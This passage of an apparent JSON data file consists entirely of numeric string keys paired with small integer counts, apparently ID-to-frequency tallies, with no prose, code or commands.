,"9071":4,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":3,"1124":1,"1611":2,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":3,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":2,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":3,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":1,"15984":2,"9346":1,"645":2,"2423":3,"2460":6,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":1,"18274":1,"6661":1,"752":1,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"7254":1,"14721":2,"16008":6,"15162":1,"9594":1,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":6,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":11,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":2,"18323":2,"16467":2,"18898":8,"3536":2,"13193":3,"16004":3,"15938":4,"10666":2,"17000":1,"501":4,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":6,"5827":1,"2332":1,"380":3,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":1,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":3,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":4,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":2,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"7982":1,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":7,"12722":3,"980":3,"1122":3,"14495":1,"4466":1,"1108":2,"1282":4,"20522":1,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":3,"345":4,"2277":2,"7545":1,"2081":3,"11320":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":2,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":5,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":2,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":1,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":2,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":5,"18731":1,"14181":1,"12801":1,"21664":1,"11493":3,"7367":1,"21675":2,"19441":1,"13910":1,"21320":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":3,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":2,"1414":5,"11454":2,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":2,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":3,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"19093":1,"16648":2,"22777":2,"23039":1,"23314":2,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":3,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":5,"23686":1,"11513":5,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":6,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":4,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":2,"7370":1,"8019":1,"649":2,"12115":1,"1905":3,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":4,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":3,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":4,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":1,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":3,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":2,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":2,"17883":1,"21650":2,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":7,"869":1,"18241":1,"23324":3,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":1,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":5,"22758":3,"12213":1,"2561":2,"1437":1,"9338":3,"16213":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":1,"1676":3,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":2,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"17332":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":1,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":2,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":2,"17652":2,"2471":3,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"23868":1,"25655":1,"11906":1,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"7972":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":4,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":4,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":2,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":3,"26363":6,"3195":1,"4659":2,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":6,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":3,"24977":2,"25443":1,"27321":1,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":1,"12022":1,"9640":5,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":1,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":5,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":12,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"28347":2,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":3,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"27526":1,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":2,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":2,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":1,"26201":1,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":4,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"13528":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"13019":1,"2158":1,"6369":1,"27995":1,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":3,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1